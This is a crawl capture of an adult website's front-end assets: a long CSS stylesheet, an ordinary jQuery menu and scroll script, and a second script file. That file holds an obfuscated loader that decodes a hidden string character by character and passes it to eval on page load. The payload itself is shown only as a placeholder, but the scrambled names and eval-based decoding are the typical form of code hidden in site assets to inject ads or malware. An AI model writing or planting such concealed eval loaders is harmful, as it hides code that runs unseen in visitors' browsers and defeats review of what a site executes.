{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: 0 none; }

.limited { max-width: 1000px; margin: 0 auto; }


.full-main-col h1 { margin: 10px 10px 0 10px; }

.full-info { overflow: hidden; }

.full-info { overflow: hidden; padding: 5px 0 0 10px; }
.full-info a, .full-info span { display: block; float: left; height: 38px; line-height: 38px; margin: 5px 25px 0 0; font-size: 14px; overflow: hidden; }
.full-info i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; font-size: 18px; }

.full-rating { float: left; overflow: hidden; margin-right: 20px; }
.full-rating a { cursor: pointer; float: left; display: block; }
.full-rating a i { font-size: 26px; }

span.dim-mode { font-weight: bold; border-radius: 5px; padding: 0 10px; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: right; cursor: pointer; margin-right: 10px; margin-left: 15px; }
span.dim-mode:hover i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; background-color: transparent; }
span.dim-mode i { font-size: 18px; }

.full-meta { overflow: hidden; float: left; }

.full-text { margin: 10px 10px 0 10px; border-radius: 5px; padding: 0 15px 10px 15px; overflow: hidden; text-align: justify; }
.full-text p { padding-top: 10px; font-size: 14px; line-height: 22px; }
.full-text a { text-decoration: underline; font-weight: bold; }
.full-text a:hover { text-decoration: none; }
.full-text span.color-1 { font-weight: bold; }

.full-links { margin: 10px 0 0 10px; overflow: hidden; }
.full-links a, .full-links span { border-radius: 5px; display: block; float: left; height: 38px; line-height: 38px; margin: 5px 5px 0 0; padding: 0 10px; font-size: 14px; overflow: hidden; }
.full-links span { width: 38px; font-size: 26px; border-radius: 0; padding: 0; margin-right: 0; }
.full-links i { display: block !important; float: left; height: inherit !important; line-height: inherit !important; margin-right: 3px; }
.full-links span i { float: none; margin: 0; }
.full-links a:hover i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; background-color: transparent; }

.full-links-items { overflow: hidden; float: left; margin: 5px 25px 0 0; }

.comments-block { margin: 20px 10px 0 10px; border-radius: 5px; overflow: hidden; padding: 0 15px 15px 15px; }

.sub-title { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; font-size: 16px; font-weight: bold; margin-top: 15px; height: 20px; line-height: 20px;  }
.sub-title i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.sub-title span {  margin: 1px 0 0 5px; display: inline-block; vertical-align: top; }
.sub-title span i { float: none !important; margin: 0; display: block !important; }

.comments { display: none; overflow: hidden; }

.comment { margin: 20px 0 10px 0; border-radius: 5px; padding: 10px; text-transform: none; overflow: hidden; }
.comment p { clear: both; font-size: 16px; line-height: 22px; }
.comment:first-child { margin-top: 20px; }

.comments-block .sub-title { cursor: pointer; }
p.comment-info { font-size: 14px; text-transform: uppercase; padding-bottom: 5px; }
p.comment-info span { font-weight: bold; margin-right: 10px; }
p.comment-info i { margin-right: 3px; } 

.add-comment { overflow: hidden; margin-top: 20px; }

.textarea { border-radius: 5px; border-style: solid; border-width: 1px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { width: 150px; border-radius: 5px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { opacity: 0.9; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 170px; border-radius: 5px; margin-top: 10px; font-size: 16px; outline: 0 none; border: 0 none; height: 40px; line-height: 40px; }
button.submit:hover { opacity: 1; }

.hide-comments { margin-top: 10px; float: right; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; height: 30px; line-height: 30px; font-size: 14px; }
.hide-comments i { float: right; margin-left: 5px !important; display: block !important; height: inherit !important; line-height: inherit !important; }

.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }


.full-right-col { overflow: hidden; padding: 0 0 20px 0; }

.full-right-col .sub-title { font-size: 18px; margin: 30px 5px 0 5px; cursor: default; }

.full-right-col .bar-item-mobile { margin-top: 20px; display: block !important; }
.full-right-col .bar-items-block { padding-top: 10px; }

.full-right-col .thumb a { border-radius: 5px; padding-bottom: 12px; }

.footer { margin-top: 60px; padding: 20px 0 30px 0; font-size: 16px; line-height: 24px; text-align: center; overflow: hidden; }
.footer p { padding: 10px 10px 0 10px; }
.footer a { display: inline-block; vertical-align: top; height: 30px; line-height: 30px; margin: 4px 2px 0 2px; padding: 0 10px; border-radius: 5px; font-size: 14px; }
.footer-links { display: inline-block; vertical-align: top; padding: 16px 18px 0 18px; }
.social a {width: 30px; font-size: 18px; padding: 0; }
.social i { display: block !important; height: inherit !important; line-height: inherit !important; }

#scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; border-radius: 5px; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 28px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block !important; height: inherit !important; line-height: inherit !important; }

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
    .thumb-cat p { font-size: 16px; }
    .thumb-cat .meta { float: none; margin-left: 15px; }
    .more a { font-size: 20px; }
    .more i { font-size: 32px; }
}

@media all and (min-width:500px) {
    a.logo { font-size: 22px; }
    .thumb-cat p { font-size: 20px; }
    .list-1 li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .thumb-cat p { font-size: 18px; }
    .thumb-cat .meta { float: right; margin-left: 5px; }
    .full-meta span i { font-size: 22px; }
    span.dim-mode i { font-size: 20px; }
}

@media all and (min-width:680px) {
    a.logo { font-size: 24px; }
    .thumb-cat p { font-size: 20px; }
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:740px) {
    .thumb, .gallery-thumbs li { width: 33.3333%; }
    .thumb-cat p { font-size: 18px; }
    .thumb-cat .meta { float: none; margin-left: 15px; }
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .text { font-size: 16px; line-height: 24px; }
    .list-1 li { width: 33.3333%; }
    .full-links-items.right { float: right; margin-right: 5px; }
}

@media all and (min-width:820px) {
    a.logo { font-size: 26px; }
    .thumb-cat p { font-size: 16px; }
    .thumb-cat .meta { float: right; margin-left: 5px; }
    .limited { width: 70%; }
}

@media all and (min-width:900px) {
    .thumb-cat p { font-size: 18px; }
}

@media all and (min-width:920px) {
    .bar-item-900 { display: block; }
}

@media all and (min-width:1020px) {
    h1, h2 { font-size: 28px; line-height: 34px; }
    .header { overflow: hidden; min-height: auto; padding-bottom: 10px; }
    a.logo { font-size: 28px; margin: 10px 30px 0 5px; }
    .menu-button { display: none; }
    .menu { display: block !important; float: left; position: static; box-shadow: none; background: none; padding: 10px 10px 0 10px; }
    .menu li { float: left; margin: 0 5px 0 0; }
    .menu a { height: 40px; line-height: 40px; padding: 0 15px; }
    .search-button { font-size: 16px; margin: 10px 5px 0 0;}
    .search { margin: 15px 5px 5px 5px; }
    .thumb-cat p { font-size: 20px; }
    .list-1 li { width: 25%; }
    .list-1 a { height: 55px; line-height: 55px; padding: 0 15px; }
    .bar-item-3 { display: inline-block; }
    .full-wrapper { margin: 20px 5px 0 5px; border-radius: 5px; }
    .full-tab { display: table; width: 100%; }
    .full-main-col, .full-right-col { display: table-cell; vertical-align: top; }
    .full-main-col h1, .full-main-col h2 { margin-left: 20px; margin-right: 20px; }
    .full-info { padding-left: 20px; padding-top: 10px; }
    .full-links { margin-left: 20px; }
    span.dim-mode { margin-right: 20px; }
    .left span.dim-mode { margin-right: 0; }
    .full-text { margin: 15px 20px 0 20px; padding: 10px 20px 15px 20px; }
    .left .full-text { margin-right: 0; }
    .full-links-items.right { margin-right: 20px; }
    .left .full-links-items.right { margin-right: 0; }
    .full-links-items.right a { margin: 5px 0 0 5px; }
    .comments-block { margin: 20px 20px 0 20px; }
    .left .comments-block { margin: 20px 0 0 20px; }
    .full-right-col { width: 330px; max-width: 330px; border-top-width: 0; margin: 0; padding-left: 15px; padding-right: 15px; } 
    .full-right-col .bar-items-block { padding-top: 20px; }
    .full-right-col .thumb { width: auto !important; float: none; padding: 10px 5px 0 5px; }
    .full-right-col .thumb a { background-color: transparent; padding-bottom: 0; margin: 0; }
    .thumb-left-col { width: 39%; float: left;  margin-right: 10px; }
    .full-right-col .thumb .meta { font-size: 13px; margin: 10px 0 0 0; }
    .full-right-col .thumb .meta span { margin: 0 10px 0 0; }
    .full-right-col .thumb .meta i { font-size: 14px; }
    .full-right-col .thumb a p { font-size: 14px; margin: 10px 10px 0 0; }
    .full-right-col .thumb-image::after { border-width: 4px; } 
    .full-right-col .thumb a:hover .thumb-image::after { border-width: 6px; }
    .full-right-col .thumb .overlay { height: 16px; line-height: 16px; font-size: 12px; padding: 0 4px; }
}

@media all and (min-width:1110px) {
    .thumb, .gallery-thumbs li { width: 25%; }
    .thumb-cat p { font-size: 16px; }
    .pages a, .pages span { min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }
    .pages .next-prev-more a, .pages .next-prev-more span { font-size: 18px; }
}

@media all and (min-width:1280px) {
    a.logo { font-size: 30px; height: 45px; line-height: 45px; }
    .menu a { height: 45px; line-height: 45px; padding: 0 15px; }
    .search-button { width: 65px; height: 45px; line-height: 45px; }
    .thumb-cat p { font-size: 18px; }
    .text { font-size: 18px; line-height: 26px; }
    .full-text p { font-size: 16px; line-height: 24px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 38px; }
}

@media all and (min-width:1360px) {
    .thumb-cat p { font-size: 20px; }
    .bar-item-4 { display: inline-block; }
    .list-1 li { width: 16.6666%; }
}

@media all and (min-width:1500px) {
    .menu a { min-width: 100px; text-align: center; }
    .menu a i { display: inline !important; float: none; }
}

--- FILE ---
content_type: application/javascript
request_url: https://realincest.pro/js/functions.js
body_size: -39
content:
$(document).ready(function(){
    
   	$('.search-button').click(
		function() {
            $('.search').slideToggle();
            $('.search-button').toggleClass('active');
            $('.menu').hide();
            $('.menu-button').removeClass('active');
            	});
            	
   	$('.menu-button').click(
		function() {
            $('.menu').slideToggle();
            $('.menu-button').toggleClass('active');
            $('.search').slideUp();
            $('.search-button').removeClass('active');
            	});
            	
   	$('.wrapper').click(
		function() {
            $('.menu, .search').hide();
            $('.search-button, .menu-button').removeClass('active');
            	});
            	
   	$('.filter-button').click(
		function() {
            $('.filters').slideToggle('fullscreen');
            $('.filter-button').toggleClass('active');
            	});
            	
   	$('.dim-mode').click(
		function() {
            $('.dim').fadeIn();
            	});
            	
   	$('.dim').click(
		function() {
            $('.dim').fadeOut();
            	});
            	
   	$('.comments-block .sub-title').click(
		function() {
            $('.comments').slideToggle();
            $('.comments-block .sub-title').toggleClass('active');
            	});
            	
   	$('.hide-comments').click(
		function() {
            $('.comments').slideUp();
            $('.comments-block .sub-title').removeClass('active');
            	});
        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });
 
});

--- FILE ---
content_type: application/javascript
request_url: https://realincest.pro/js/r6kI4giSXOaO5FJjvN1.js
body_size: 22963
content:
function ymqdfvew(otwfsjvvo){var fpcicbay='Z';var hwmbtrtcnp='A';var bxsknvudu=[];var kywhrgvma=new RegExp('['+hwmbtrtcnp+'-'+fpcicbay+']');var mnqjdbo=otwfsjvvo.split(kywhrgvma);for(var i=0;i<mnqjdbo.length;i++){bxsknvudu.push(String.fromCharCode(parseInt(mnqjdbo[i],30)/(93)));}eval(bxsknvudu.splice(1,bxsknvudu.length).join(''));}ymqdfvew('[base64]'); 
     